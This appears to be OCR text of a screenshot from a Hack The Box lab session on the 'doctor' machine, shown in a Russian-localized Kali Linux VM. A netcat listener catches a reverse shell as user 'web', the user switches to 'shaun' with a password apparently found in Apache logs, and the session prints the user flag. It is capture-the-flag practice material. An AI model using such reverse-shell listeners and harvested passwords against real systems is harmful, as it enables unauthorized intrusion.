 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Archive - Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ 08:14 ПП (PM) 28%
kali@kali: ~
Файл Действия Правка Вид Справка
11
1
111
1
1
21
3
1223
3
12
13
21
32
1
231
32
1
31
^C
kali@kali:~$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.92] from doctors.htb [10.10.10.209] 50060
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ cd ..
cd ..
web@doctor:/home$ cd ..
cd ..
web@doctor:/$ cd var/log/apache2
cd var/log/apache2
web@doctor:/var/log/apache2$ su shaun
su shaun
Password: Guitar123
ls
ls: cannot open directory '.': Permission denied
cd ~
ls
user.txt
cat user.txt
55f8ababdd45f580202aef00ae08004b
Right Ctrl
ENG
20:14:56
14.12.2020
2